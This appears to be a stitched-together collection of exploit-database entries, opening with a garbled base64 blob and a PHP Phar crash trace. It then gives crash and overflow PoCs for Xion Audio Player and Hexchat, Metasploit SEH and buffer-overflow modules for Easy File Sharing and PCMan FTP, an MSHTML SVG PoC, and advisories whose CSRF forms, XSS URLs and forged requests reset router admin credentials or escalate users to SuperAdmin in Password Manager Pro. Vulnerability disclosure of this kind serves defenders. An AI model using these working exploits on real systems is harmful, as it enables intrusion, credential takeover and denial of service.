ZmlndXJcB2lCY2x1ZC91c3IvLoiJiIiIiKKIiIiIXFxcXFxHXFxcXFxcXFxcXFxciA0uL3VzcmUg
cC8uLi91c3IvLi4uL3MQLy4ULxEvgHNyNiBpbmNsdWQv9G8gdXNcIHRoaXMgcGhhctlzZXRfaW5j
iYgmMSYmJiY4/e3t7WFyI2VmaW5lIGdsb1T/FhYWFhYWFhYWFhYWFhYWFhYWFhYWaGFyJyk7Co5k
ZV9wYXRoKCkpOxYKaWYgKGlzjn+UKCRhcmV2KSAmJiByZWEvdXNyLy4QLy4vdXNyLy4uL31zci8u
LjwuL3Vzci8u5i91c3IvLi4vLi91c3IuLj0ndXNyLy4uEADJci8uJi8uL3VzEC9AEhwuL3NyLy4u
L3Vzci8uLi8uL2lziz4uLi8uL3Vzci8oLi91bmNsdWQvdVNyLy6IiIikiIiIcwAgLi5y3zouLy4v
JiYmJlMmJiYmOBDt7e0=
./bck_out/6648
==4103== Source and destination overlap in memcpy(0x6e5d800, 0x6e5d798, 291)
==4103== at 0x4C2D75D: memcpy@@GLIBC_2.14 (vg_replace_strmem.c:915)
==4103== by 0x6AD1B5: _estrdup (zend_alloc.c:2558)
==4103== by 0x6880FD: php_stream_display_wrapper_errors (streams.c:152)
==4103== by 0x68AE4B: _php_stream_opendir (streams.c:1994)
==4103== by 0x5E986A: spl_filesystem_dir_open (spl_directory.c:236)
==4103== by 0x5ED77F: spl_filesystem_object_construct (spl_directory.c:724)
==4103== by 0x6C1655: zend_call_function (zend_execute_API.c:878)
==4103== by 0x6EBF92: zend_call_method (zend_interfaces.c:103)
==4103== by 0x5A44A8: zim_Phar___construct (phar_object.c:1219)
==4103== by 0x75D143: ZEND_DO_FCALL_SPEC_RETVAL_UNUSED_HANDLER
(zend_vm_execute.h:1027)
==4103== by 0x70CFBA: execute_ex (zend_vm_execute.h:423)
==4103== by 0x76D496: zend_execute (zend_vm_execute.h:467)
==4103==
==4103== Invalid read of size 8
==4103== at 0x6ACEC3: zend_mm_alloc_small (zend_alloc.c:1291)
==4103== by 0x6ACEC3: zend_mm_alloc_heap (zend_alloc.c:1362)
==4103== by 0x6ACEC3: _emalloc (zend_alloc.c:2446)
==4103== by 0x6DC4E0: zend_hash_real_init_ex (zend_hash.c:140)
==4103== by 0x6DC4E0: zend_hash_check_init (zend_hash.c:163)
==4103== by 0x6DC4E0: _zend_hash_add_or_update_i (zend_hash.c:563)
==4103== by 0x6DC4E0: _zend_hash_str_update (zend_hash.c:667)
==4103== by 0x6D21FE: zend_symtable_str_update (zend_hash.h:407)
==4103== by 0x6D21FE: add_assoc_str_ex (zend_API.c:1384)
==4103== by 0x6E8AA6: zend_fetch_debug_backtrace
(zend_builtin_functions.c:2670)
==4103== by 0x6EDB3A: zend_default_exception_new_ex (zend_exceptions.c:213)
==4103== by 0x6D1DBA: _object_and_properties_init (zend_API.c:1311)
==4103== by 0x429178: zend_throw_exception (zend_exceptions.c:877)
==4103== by 0x4292A5: zend_throw_error_exception (zend_exceptions.c:910)
==4103== by 0x42639C: php_error_cb (main.c:1041)
==4103== by 0x427F4B: zend_error (zend.c:1163)
==4103== by 0x426FFD: php_verror (main.c:897)
==4103== by 0x427306: php_error_docref1 (main.c:921)
==4103== Address 0x5c5c5c5c5c5c5c5c is not stack'd, malloc'd or
(recently) free'd
==4103==
==4103==
==4103== Process terminating with default action of signal 11 (SIGSEGV)
==4103== General Protection Fault
==4103== at 0x6ACEC3: zend_mm_alloc_small (zend_alloc.c:1291)
==4103== by 0x6ACEC3: zend_mm_alloc_heap (zend_alloc.c:1362)
==4103== by 0x6ACEC3: _emalloc (zend_alloc.c:2446)
==4103== by 0x6DC4E0: zend_hash_real_init_ex (zend_hash.c:140)
==4103== by 0x6DC4E0: zend_hash_check_init (zend_hash.c:163)
==4103== by 0x6DC4E0: _zend_hash_add_or_update_i (zend_hash.c:563)
==4103== by 0x6DC4E0: _zend_hash_str_update (zend_hash.c:667)
==4103== by 0x6D21FE: zend_symtable_str_update (zend_hash.h:407)
==4103== by 0x6D21FE: add_assoc_str_ex (zend_API.c:1384)
==4103== by 0x6E8AA6: zend_fetch_debug_backtrace
(zend_builtin_functions.c:2670)
==4103== by 0x6EDB3A: zend_default_exception_new_ex (zend_exceptions.c:213)
==4103== by 0x6D1DBA: _object_and_properties_init (zend_API.c:1311)
==4103== by 0x429178: zend_throw_exception (zend_exceptions.c:877)
==4103== by 0x4292A5: zend_throw_error_exception (zend_exceptions.c:910)
==4103== by 0x42639C: php_error_cb (main.c:1041)
==4103== by 0x427F4B: zend_error (zend.c:1163)
==4103== by 0x426FFD: php_verror (main.c:897)
==4103== by 0x427306: php_error_docref1 (main.c:921)
Segmentation fault
Program received signal SIGSEGV, Segmentation fault. zend_mm_alloc_small
(size=<optimized out>, bin_num=16, heap=0x7ffff6000040) at
/root/php_bck/Zend/zend_alloc.c:1291 1291 heap->free_slot[bin_num] =
p->next_free_slot; (gdb) i r rax 0x5c5c5c5c5c5c5c5c 6655295901103053916 rbx
0x8 8 rcx 0x10 16 rdx 0x7ffff60000c0 140737320583360 rsi 0x10 16 rdi 0x120
288 rbp 0x7ffff6000040 0x7ffff6000040 rsp 0x7fffffffa230 0x7fffffffa230 r8
0xf74460 16204896 r9 0x7ffff6013170 140737320661360 r10 0x0 0 r11 0x101 257
r12 0x7ffff605c658 140737320961624 r13 0x7ffff605c640 140737320961600 r14
0x7ffff60561f8 140737320935928 r15 0x8439b8 8665528 rip 0x6acec3 0x6acec3
<_emalloc+115> eflags 0x10206 [ PF IF RF ] cs 0x33 51 ss 0x2b 43 ds 0x0 0
es 0x0 0 fs 0x0 0 gs 0x0 0
https://bugs.php.net/bug.php?id=71860
https://twitter.com/vah_13
https://twitter.com/ret5et
# Exploit Title: Xion Audio Player <= 1.5 (build 160) - Crash PoC
# Date: 01-04-2016
# Software Link: http://www.r2.com.au/downloads/files/xion-audio-player-v1.5b160.zip
# Homepage: http://www.xionplayer.com/
# Exploit Author: Charley Celice (stmerry)
# Contact: https://twitter.com/charleycelice
#
# Category: Crash PoC
# Tested on: Windows XP SP3 English
# Details: Overflowing title/artist tags on an *.mp3 seems to crash the software.
# (works on both standalone/portable versions)
use MP3::Tag;
$mp3 = MP3::Tag->new('legit.mp3'); # whatever mp3 you got handy
$mp3->title_set('A' x 5000); # title/artist tags
$mp3->artist_set('A' x 5000); # may vary although both seems to be needed
$mp3->update_tags();
$mp3->close();
print "[*] Completed.\n";
#!/usr/bin/python
#
####################
# Meta information #
####################
# Exploit Title: Hexchat IRC client - Server name log directory traversal
# Date: 2016-01-26
# Exploit Author: PizzaHatHacker
# Vendor Homepage: https://hexchat.github.io/index.html
# Software Link: https://hexchat.github.io/downloads.html
# Version: 2.11.0
# Tested on: HexChat 2.11.0 & Linux (64 bits)
# CVE : CVE-2016-2087
#############################
# Vulnerability description #
#############################
'''
Server Name Directory Traversal in src/common/text.c :
static char * log_create_pathname (char *servname, char *channame, char *netname)
In this function, channame (channel name) and netname (network name as
configured in the client software) are sanitized to prevent directory
traversal issues when creating a logfile BUT servname (server-provided
information) is NOT sanitized before possibly being injected into
the file path via the 'log_insert_vars' function call.
This bug could be triggered in the special (non-default) configuration
where a user would have :
* Enabled logging (Settings > Preferences > Chatting > Logging)
* Used a pattern containing '%s' in the log filepath (instead
of the default = '%n\%c.log').
When connecting to a malicious server, Hexchat IRC client may create or modify
arbitrary files on the filesystem with the permissions of the IRC client user
(non-root). For example, the following directories are accessible easily :
* <Hexchat-Conf>/addons : Executable plugin files that are automatically loaded
when starting Hexchat IRC client
* <Hexchat-Conf>/logs : ALL logfiles (from other servers too)
* <Hexchat-Conf>/scrollback : Scrollback text that is automatically
loaded when entering a channel/server (this may trigger further bugs)
* <Hexchat-Conf>/sounds : Sounds that may be played on demand via CTCP
SOUND messages (this could also trigger further bugs)
* etc.
CVSS v2 Vector : (AV:N/AC:H/Au:N/C:N/I:P/A:P)
CVSS Base Score : 4
Impact Subscore : 4.9
Exploitability Subscore : 4.9
'''
####################
# Proof of Concept #
####################
'''
* Install Hexchat IRC Client
* Settings > Preferences > Chatting > Logging : Enable logging and use the log
filepath pattern : '%s\%c.log' (without the quotes)
* Run this Python script on a (server) machine
* Connect to the server running the script
* Results : A 'PIZZA' directory will appear in <Hexchat-Conf>/PIZZA instead
of something like <Hexchat-Conf>/logs/___PIZZA
'''
import socket
import sys
import time
# Exploit configuration
HOST = ''
PORT = 6667
SERVERNAME = '../PIZZA'
# Create server socket
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
sock.bind((HOST, PORT)) # Bind to port
sock.listen(0) # Start listening on socket
print 'Server listening, waiting for connection...'
conn, addr = sock.accept()
print 'Connected with ' + addr[0] + ':' + str(addr[1]) + ', sending packets...'
conn.send(':' + SERVERNAME + ' 001 bob :Welcome to the Internet Relay Network\r\n')
# Wait and close socket
conn.recv(256)
sock.close()
print 'Done.'
except socket.error as msg:
print 'Failure binding to port : ' + str(msg[0]) + ' ' + msg[1]
#!/usr/bin/python
#
####################
# Meta information #
####################
# Exploit Title: Hexchat IRC client - CAP LS Handling Stack Buffer Overflow
# Date: 2016-02-07
# Exploit Author: PizzaHatHacker
# Vendor Homepage: https://hexchat.github.io/index.html
# Software Link: https://hexchat.github.io/downloads.html
# Version: 2.11.0
# Tested on: HexChat 2.11.0 & Linux (64 bits) + HexChat 2.10.2 & Windows 8.1 (64 bits)
# CVE : CVE-2016-2233
#############################
# Vulnerability description #
#############################
'''
Stack Buffer Overflow in src/common/inbound.c :
void inbound_cap_ls (server *serv, char *nick, char *extensions_str, const message_tags_data *tags_data)
In this function, Hexchat IRC client receives the available extensions from
the IRC server (CAP LS message) and constructs the request string to indicate
later which one to use (CAP REQ message).
This request string is stored in the fixed size (256 bytes) byte array
'buffer'. It has enough space for all possible options combined, BUT
it will overflow if some options are repeated.
CVSS v2 Vector (AV:N/AC:L/Au:N/C:P/I:P/A:P)
CVSS Base Score : 7.5
Impact Subscore : 6.4
Exploitability Subscore : 10
'''
####################
# Proof of Concept #
####################
'''
* Install Hexchat IRC Client
* Run this Python script on a (server) machine
* Connect to the server running the script
* Results : Hexchat will crash (most probably access violation/segmentation fault)
'''
import socket
import sys
import time
# Exploit configuration
HOST = ''
PORT = 6667
SERVERNAME = 'irc.example.com'
OPTIONS = 'multi-prefix ' * 100 # 13*100 = 1300 bytes > 256 bytes
# Create server socket
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
sock.bind((HOST, PORT)) # Bind to port
sock.listen(0) # Start listening on socket
print 'Server listening, waiting for connection...'
conn, addr = sock.accept()
print 'Connected with ' + addr[0] + ':' + str(addr[1]) + ', sending packets...'
conn.send(':' + SERVERNAME + ' CAP * LS :' + OPTIONS + '\r\n')
# Wait and close socket
conn.recv(256)
sock.close()
print 'Done.'
except socket.error as msg:
print 'Network error : ' + str(msg[0]) + ' ' + msg[1]
_ _ _ _
| | | | | |
___ _ ____ _____| | | | __ _| |__ ___
/ _ \| '__\ \ /\ / / _ \ | | |/ _` | '_ \/ __|
| (_) | | \ V V / __/ | | | (_| | |_) \__ \
\___/|_| \_/\_/ \___|_|_|_|\__,_|_.__/|___/
Security Adivisory
2016-04-03
www.orwelllabs.com
Twitter:@orwelllabs
magicword: d0ubl3th1nk1ng...
Overview
=======
Technical Risk: high
Likelihood of Exploitation: medium
Vendor: PQI Group
Affected Products: PQI Air Pen Express - Wireless Router 6W51-0000R2 and
6W51-0000R2XXX
Credits: Discovered and researched by Orwelllabs
Adivisory URL:
http://www.orwelllabs.com/2016/04/pqi-air-pen-express-wireless-router.html
Issues
=====
I. Multiple Cross-Site Request Forgery (CSRF) (CWE-352)
II. Multiple Stored Cross-site Scripting (CWE-79)
III. Multiple Reflected Cross-Site Scripting (CWE-79)
IV. Insecure Direct Request
V. Insecure Default Permissions (CWE-276)
VI. No SSL
background
=========
The smart lipstick-shaped PQI Air Pen express is the world's smallest
wireless router/access point combo you can get today.
PQI Air Pen express can be powered via an external adapter or a powered USB
port on your computer and provide a excellent wireless expreience for
everyone.
I. Cross-Site Request Forgery (CSRF) (CWE-352)
```````````````````````````````````````````````````````````````````````
If a user visits a page bellow, this will set the administrative credential
for PQI Air Pen express to "root:r00t"
<html>
<!-- CSRF PoC -->
<body>
<form action="http://{airpenXweb}/goform/setSysAdm" method="POST">
<input type="hidden" name="admuser" value="root" />
<input type="hidden" name="admpass" value="r00t" />
<input type="submit" value="Submit form" />
</form>
</body>
</html>
The attacker can also abuse of the multiple XSS in this device to exploit
this vulnerability, something like this to set the same cred 'root:r00t'
http://
{airpenXweb}/goform/setWizard?connectionType=DHCP&ssid=%3Cscript%20src=%22
http://airpenXweb/goform/setSysAdm?admuser=root&admpass=r00t%22%3E%3C/script%3E%3C!--
The following poc will set the credential to access point to "3groot:3g00t"
(and of course, any other value could be set in this way.)
<html>
<!-- CSRF PoC2 -->
<body>
<form action="http://{airpenXweb}/goform/setWan" method="POST">
<input type="hidden" name="connectionType" value="DHCP" />
<input type="hidden" name="staticIp" value="xxx.xxx.xxx.xxx" />
<input type="hidden" name="staticNetmask" value="255.255.255.0"
/>
<input type="hidden" name="staticGateway"
value="xxx.xxx.xxx.xxx" />
<input type="hidden" name="staticPriDns" value="xxx.xxx.xxx.x"
/>
<input type="hidden" name="staticSecDns" value="xxx.xxx.xxx.x"
/>
<input type="hidden" name="hostname" value="" />
<input type="hidden" name="pppoeUser" value="pppoe_user" />
<input type="hidden" name="pppoePass" value="pppoe_passwd" />
<input type="hidden" name="pppoePass2" value="pppoe_passwd" />
<input type="hidden" name="pppoeOPMode" value="KeepAlive" />
<input type="hidden" name="pppoeRedialPeriod" value="60" />
<input type="hidden" name="pppoeIdleTime" value="5" />
<input type="hidden" name="l2tpServer" value="l2tp_server" />
<input type="hidden" name="l2tpUser" value="l2tp_user" />
<input type="hidden" name="l2tpPass" value="l2tp_passwd" />
<input type="hidden" name="l2tpMode" value="0" />
<input type="hidden" name="l2tpIp" value="192.168.1.1" />
<input type="hidden" name="l2tpNetmask" value="255.255.255.0"
/>
<input type="hidden" name="l2tpGateway" value="192.168.1.254"
/>
<input type="hidden" name="l2tpOPMode" value="KeepAlive" />
<input type="hidden" name="l2tpRedialPeriod" value="60" />
<input type="hidden" name="pptpServer" value="pptp_server" />
<input type="hidden" name="pptpUser" value="pptp_user" />
<input type="hidden" name="pptpPass" value="pptp_passwd" />
<input type="hidden" name="pptpMode" value="0" />
<input type="hidden" name="pptpIp" value="192.168.1.1" />
<input type="hidden" name="pptpNetmask" value="255.255.255.0"
/>
<input type="hidden" name="pptpGateway" value="192.168.1.254"
/>
<input type="hidden" name="pptpOPMode" value="KeepAlive" />
<input type="hidden" name="pptpRedialPeriod" value="60" />
<input type="hidden" name="APN3G" value="" />
<input type="hidden" name="PIN3G" value="" />
<input type="hidden" name="Dial3G" value="" />
<input type="hidden" name="User3G" value="3groot" /> < -- 3G
User
<input type="hidden" name="Password3G" value="3gr00t" /> <-- 3G
Password
<input type="hidden" name="Dev3G" value="Auto" />
<input type="hidden" name="macCloneEnbl" value="0" />
<input type="hidden" name="macCloneMac" value="" />
<input type="submit" value="Submit form" />
</form>
</body>
</html>
II. Stored Cross-site Scripting (CWE-79)
``````````````````````````````````````````````````````````
"Wide Area Network (WAN) Settings"
# PocParameter: "hostname"
http://{airpenXweb}/goform/setWan?connectionType=DHCP&staticIp=xxx.xxx.xxx.xxx&staticNetmask=255.255.255.0&staticGateway=&staticPriDns=&staticSecDns=xxx.xxx.xxx.xxx&hostname=[
* STOREDXSS
*]&pppoeUser=pppoe_user&pppoePass=pppoe_passwd&pppoePass2=pppoe_passwd&pppoeOPMode=KeepAlive&pppoeRedialPeriod=60&pppoeIdleTime=5&l2tpServer=l2tp_server&l2tpUser=l2tp_user&l2tpPass=l2tp_passwd&l2tpMode=0&l2tpIp=192.168.1.1&l2tpNetmask=255.255.255.0&l2tpGateway=192.168.1.254&l2tpOPMode=KeepAlive&l2tpRedialPeriod=60&pptpServer=pptp_server&pptpUser=pptp_user&pptpPass=pptp_passwd&pptpMode=0&pptpIp=192.168.1.1&pptpNetmask=255.255.255.0&pptpGateway=192.168.1.254&pptpOPMode=KeepAlive&pptpRedialPeriod=60&APN3G=&PIN3G=&Dial3G=&User3G=&Password3G=&Dev3G=Auto&macCloneEnbl=0&macCloneMac=
"Webs URL Filter Settings"
# PocParameter: "addURLFilter"
http://{airpenXweb}/goform/websURLFilter?addURLFilter=[ *STOREDXSS*
]&addwebsurlfilter=Add
Request in this page will show a pop-up with a content of javascript
payload:
http://{airpenXweb}/firewall/content_filtering.asp
# Parameter: "addHostFilter"
http://{airpenXweb}/goform/websHostFilter?addHostFilter=[ *STOREDXSS*
]&addwebscontentfilter=Add
III. Reflected Cross-Site Scripting (CWE-79)
``````````````````````````````````````````````````````````````
Virtually all application inputs are vulnerable to cross-site scripting,
since it is not carried out any validation of the data provided by the
user.
Bellow are some examples:
"Basic Wireless Settings"
# PocParameter: "mssid_0"
http://{airpenXweb}/goform/wirelessBasic?radiohiddenButton=2&wifihiddenButton=2&wirelessmode=9&bssid_num=1&mssid_0=[*
XSS *
]&mssid_1=&mssid_2=&mssid_3=&mssid_4=&mssid_5=&mssid_6=&mssid_8=&mssid_9=&mssid_10=&mssid_11=&mssid_12=&mssid_13=&mssid_14=&mssid_15=&broadcastssid=1&apisolated=0&mbssidapisolated=0&sz11gChannel=1&n_mode=0&n_bandwidth=1&n_gi=1&n_mcs=33&n_rdg=1&n_extcha=1&n_stbc=1&n_amsdu=0&n_autoba=1&n_badecline=0&n_disallow_tkip=1&n_2040_coexit=1&tx_stream=1&rx_stream=1
# PocParameter: "ssid"
http://{airpenXweb}/goform/setWizard?connectionType=DHCP&ssid=[ * XSS *
]&security_mode=Disable&wzsecureAlgorithm=AES
# PocParameter: "hostname"
http://{airpenXweb}/goform/setWan?connectionType=[ -*- XSS
-*-]&staticIp=xxx.xxx.xxx.xxx&staticNetmask=255.255.255.0&staticGateway=xxx.xxx.xxx.xxx&staticPriDns=xxx.xxx.xxx.xxx5&staticSecDns=203.185.0.36&hostname=tiat&pppoeUser=pppoe_user&pppoePass=pppoe_passwd&pppoePass2=pppoe_passwd&pppoeOPMode=KeepAlive&pppoeRedialPeriod=60&pppoeIdleTime=5&l2tpServer=l2tp_server&l2tpUser=l2tp_user&l2tpPass=l2tp_passwd&l2tpMode=0&l2tpIp=192.168.1.1&l2tpNetmask=255.255.255.0&l2tpGateway=192.168.1.254&l2tpOPMode=KeepAlive&l2tpRedialPeriod=60&pptpServer=pptp_server&pptpUser=pptp_user&pptpPass=pptp_passwd&pptpMode=0&pptpIp=192.168.1.1&pptpNetmask=255.255.255.0&pptpGateway=192.168.1.254&pptpOPMode=KeepAlive&pptpRedialPeriod=60&APN3G=&PIN3G=&Dial3G=&User3G=%3Cscript%3Ealert%281%29%3C/script%3E&Password3G=&Dev3G=Auto&macCloneEnbl=0&macCloneMac=
# Parameter: "admpass"
http://{airpenXweb}/goform/setSysAdm?admuser=root&admpass=[ -*- XSS -*- ]
IV. Insecure Direct Request
````````````````````````````````````````
This device allows remote attackers to obtain sensitive information,
including all credentials available via direct request to
/cgi-bin/ExportSettings.sh.
PoC:
http://{airpenXweb}/cgi-bin/ExportSettings.sh
V. Insecure Default Permissions (CWE-276)
``````````````````````````````````````````````````````````````
In the device description (on the Vendor's site) it is very clear that the
priority is to
facilitate everything for you, including setting. Therefore it is not
mandatory that a password
is configured for the web interface and not to connect to the AP, this way
you can find hundreds
of these completely unprotected APs.
VI. No SSL
``````````````````
Any action, whether sensitive or not is transmitted in plain text because
HTTPS is not used and no step.
POST /goform/setSysAdm HTTP/1.1
Host: xxx.xxx.xxx.xxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:44.0) Gecko/20100101
Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://xxx.xxx.xxx.xxx/adm/management.asp
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
admuser=ORWL_user&admpass=ORWL_pass
Timeline
=======
2015-10-25 - Issues discovered
2015-11-04 - Vendor contacted
2015-12-12 - Another attempt to contact the Vendor...
2016-02-26 - Public Disclosure
* There is no easy way to contact the vendor. Emails sent remain unanswered
and forms site contacts as well.
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = NormalRanking
include Msf::Exploit::Remote::Tcp
include Msf::Exploit::Seh
def initialize(info = {})
super(update_info(info,
'Name' => 'Easy File Sharing HTTP Server 7.2 SEH Overflow',
'Description' => %q{
This module exploits a SEH overflow in the Easy File Sharing FTP Server 7.2 software.
},
'Author' => 'Starwarsfan2099 <starwarsfan2099[at]gmail.com>',
'License' => MSF_LICENSE,
'References' =>
[
[ 'EDB', '39008' ],
],
'Privileged' => true,
'DefaultOptions' =>
{
'EXITFUNC' => 'thread',
},
'Payload' =>
{
'Space' => 390,
'BadChars' => "\x00\x7e\x2b\x26\x3d\x25\x3a\x22\x0a\x0d\x20\x2f\x5c\x2e",
'StackAdjustment' => -3500,
},
'Platform' => 'win',
'Targets' =>
[
[ 'Easy File Sharing 7.2 HTTP', { 'Ret' => 0x10019798 } ],
],
'DefaultOptions' => {
'RPORT' => 80
},
'DisclosureDate' => 'Dec 2 2015',
'DefaultTarget' => 0))
end
def print_status(msg='')
super("#{peer} - #{msg}")
end
def exploit
connect
print_status("Sending exploit...")
sploit = "GET "
sploit << rand_text_alpha_upper(4061)
sploit << generate_seh_record(target.ret)
sploit << make_nops(19)
sploit << payload.encoded
sploit << make_nops(7)
sploit << rand_text_alpha_upper(4500 - 4061 - 4 - 4 - 20 - payload.encoded.length - 20)
sploit << " HTTP/1.0\r\n\r\n"
sock.put(sploit)
print_good("Exploit Sent")
handler
disconnect
end
end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = NormalRanking
include Msf::Exploit::Remote::Ftp
def initialize(info = {})
super(update_info(info,
'Name' => 'PCMAN FTP Server Buffer Overflow - PUT Command',
'Description' => %q{
This module exploits a buffer overflow vulnerability found in the PUT command of the
PCMAN FTP v2.0.7 Server. This requires authentication but by default anonymous
credientials are enabled.
},
'Author' =>
[
'Jay Turla', # Initial Discovery -- @shipcod3
'Chris Higgins' # msf Module -- @ch1gg1ns
],
'License' => MSF_LICENSE,
'References' =>
[
[ 'EDB', '37731'],
[ 'OSVDB', '94624']
],
'DefaultOptions' =>
{
'EXITFUNC' => 'process'
},
'Payload' =>
{
'Space' => 1000,
'BadChars' => "\x00\x0A\x0D",
},
'Platform' => 'win',
'Targets' =>
[
[ 'Windows XP SP3 English',
{
'Ret' => 0x77c35459, # push esp ret C:\WINDOWS\system32\msvcrt.dll
'Offset' => 2007
}
],
],
'DisclosureDate' => 'Aug 07 2015',
'DefaultTarget' => 0))
end
def check
connect_login
disconnect
if /220 PCMan's FTP Server 2\.0/ === banner
Exploit::CheckCode::Appears
else
Exploit::CheckCode::Safe
end
end
def exploit
connect_login
print_status('Generating payload...')
sploit = rand_text_alpha(target['Offset'])
sploit << [target.ret].pack('V')
sploit << make_nops(16)
sploit << payload.encoded
send_cmd( ["PUT", sploit], false )
disconnect
end
end
<!--
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=691
Minimized PoC:
-->
<svg xmlns="http://www.w3.org/2000/svg" xlink="http://www.w3.org/1999/xlink">
<pattern id="outer"><rect id="rect"><pattern id="inner"></pattern></rect></pattern>
<script><![CDATA[
function handler() {
inner.setAttribute("viewBox");
}
outer.addEventListener("DOMAttrModified", function () { handler(); });
doc = document.implementation.createDocument("", "", null);
doc.adoptNode(rect.attributes[0]);
]]></script>
</svg>
<!--
Backtrace for reference:
2:052:x86> k 10
ChildEBP RetAddr
WARNING: Stack unwind information not available. Following frames may be wrong.
0bb14b64 6ad180b8 vrfcore!VerifierStopMessageEx+0x571
0bb14b88 67fec434 vrfcore!VerifierDisableVerifier+0x748
0bb14bdc 67fea3dc verifier_67fe0000!VerifierStopMessage+0x74
0bb14c40 67fe733d verifier_67fe0000!AVrfpDphReportCorruptedBlock+0x10c
0bb14ca4 67fe7495 verifier_67fe0000!AVrfpDphFindBusyMemoryNoCheck+0x7d
0bb14cc8 67feb651 verifier_67fe0000!AVrfpDphFindBusyMemory+0x15
0bb14ce0 67ff0b12 verifier_67fe0000!AvrfpDphCheckPageHeapAllocation+0x41
0bb14cf0 67f93246 verifier_67fe0000!VerifierCheckPageHeapAllocation+0x12
0bb14d4c 60dca53f vfbasics+0x13246
0bb14d68 604cce4e MSHTML!MemoryProtection::HeapFree+0x46
0bb14d70 60b07866 MSHTML!ProcessHeapFree+0x10
0bb14d88 60baac6b MSHTML!CSVGHelpers::SetAttributeStringAndPointer<CRectF,CSVGRe
ct>+0xb6
0bb14de8 60e18b69 MSHTML!PROPERTYDESC::HandleStringProperty+0x110
0bb14e14 607e30e6 MSHTML!PROPERTYDESC::CallHandler+0x855996
0bb14e54 60b83323 MSHTML!CElement::SetAttributeFromPropDesc+0xbe
0bb14ee4 607e2f44 MSHTML!CElement::ie9_setAttributeNSInternal+0x2ee
-->
[Systems Affected]
Product : ManageEngine Password Manager Pro
Company : ZOHO Corp.
Build Number : 8.1 to 8.3 and probably earlier versions
Affected Versions : 8102 to 8302 and probably earlier versions
[Product Description]
Password Manager Pro is a secure vault for storing and managing
shared sensitive information such as passwords, documents and digital
identities of enterprises.
[Vulnerabilities]
Multiple vulnerabilities were identified within this application:
1- Stored XSS in /AddMail.ve
2- Privilege escalation in /EditUser.do
3- Business Login Bypass in /EditUser.do
4- Password policy bypass in /jsp/xmlhttp/AjaxResponse.jsp
5- Horizontal privilege escalation in /jsp/xmlhttp/AjaxResponse.jsp
6- Resource's user enumeration in /jsp/xmlhttp/PasswdRetriveAjaxResponse.jsp
7- Password Bruteforce for resources accounts in
/jsp/xmlhttp/AjaxResponse.jsp
8- Cross-Site Request Forgery
[Advisory Timeline]
17/07/2015 - Discovery and vendor notification
17/07/2015 - ManageEngine responsed that they will notify their
development team
13/10/2015 - ManageEngine informed that they have fixed these issue
14/10/2015 - Fixed Password Manager Pro build version 8300 has been released
15/10/2015 - Test on Beta build version 8300 was performed and
confirm the fix of these issues 2, 4, 7 and part of issue 8
02/11/2015 - ManageEngine ask more time to fix the remaining issues
before making this public
29/12/2015 - ManageEngine contacted for an update - No reply
12/01/2016 - ManageEngine contacted for an update - No reply
08/02/2016 - ManageEngine contacted for an update - small update provided
12/02/2016 - Last communication from ManageEngine
04/04/2016 - Public Disclosure
[Patch Available]
Password Manager Pro Release 8.3 (8300) (Released on October, 2015)
fix issues #2, #4, #7 and partially #8
Password Manager Pro Release 8.3 (8303) (Released on December 2015)
fix issues #1, #3, #5 and #6
[Exploit]
There is an exploit available that takes advantage of the Privilege
Escalation vulnerability (Issue #2) and elevates a regular user to
SuperAdmin, and then downloads the passwords and files stored within
the application. The exploit code is available here
- https://github.com/s3bap3/pmp-exploit
[Description of Vulnerabilities]
(1) Stored XSS in /AddMail.ve.
This functionality is under the personal accounts stored in the
application. However, as the page is also vulnerable to CSRF, an html
form can be forged to create a personal account an exploit the XSS
vulnerability. The affected parameter is "password", and the POST
message to send is something like this
[PoC]
POST /AddMail.ve?SUBREQUEST=XMLHTTP HTTP/1.1
service=1&serviceurl=1&loginname=1&password=<!--+--+--><script>alert%28'XSS'%29;<%2fscript><!--+--+-->&spassword=&tags=1&Rule=Low&FORWARDURL=MailAccount.cc%3F
(2) Privilege escalation in /EditUser.do that allows to do 2 things.
a- Hijack user's sessions by changing their emails and accessing
the forgot password functionality.
The affected parameter is "EMAIL" from the /EditUser.do web page.
Any user (even PASSWORD USER's role) could send a craft POST method
like the one below in order to change the user email address, which is
being used to generate a new user password when the previous one was
forgotten. The only attribute that needs to be changed from one
request to another is the LOGINID, which is a sequence number that
represent the User numeric ID.
b- Escalate privileges by changing the user account status from
Password user to superadmin.
By forging a similar request it is possible to raise our own
privileged to become a privileged user. For example, the parameter
"ROLE" can be changed to "Password Auditor" "Password Administrator"
or even "Administrator " and become it. It is also possible to become
a superAdmin by changing the parameter "superAdmin" from false to
true. This will allow us to take control of the application and all
the passwords stored on it. In order to become superAdmin, the user
role needs to be Administrator. Both can be achieved by forging the
same request. In this scenario there are two parameters to be aware
of.
- USERID and LOGINID is the numeric account id to which the
superadmin attribute will be granted (could be obtained from the login
reply)
- USER is the username to which the superadmin attribute will be granted
[PoC]
POST /EditUser.do?SUBREQUEST=true HTTP/1.1
Content-Type: multipart/form-data;
boundary=---------------------------20780287114832
-----------------------------20780287114832
Content-Disposition: form-data; name="isloginusersa"
false
-----------------------------20780287114832
Content-Disposition: form-data; name="superadminscope"
true
-----------------------------20780287114832
Content-Disposition: form-data; name="SERVERPORT"
7272
-----------------------------20780287114832
Content-Disposition: form-data; name="OLDROLE"
Administrator
-----------------------------20780287114832
Content-Disposition: form-data; name="USERID"
4
-----------------------------20780287114832
Content-Disposition: form-data; name="LOGINID"
4
-----------------------------20780287114832
Content-Disposition: form-data; name="USER"
username
-----------------------------20780287114832
Content-Disposition: form-data; name="OLDLANG"
en
-----------------------------20780287114832
Content-Disposition: form-data; name="EMAIL"
pwned@user.com
-----------------------------20780287114832
Content-Disposition: form-data; name="ROLE"
Administrator
-----------------------------20780287114832
Content-Disposition: form-data; name="superAdmin"
true
-----------------------------20780287114832
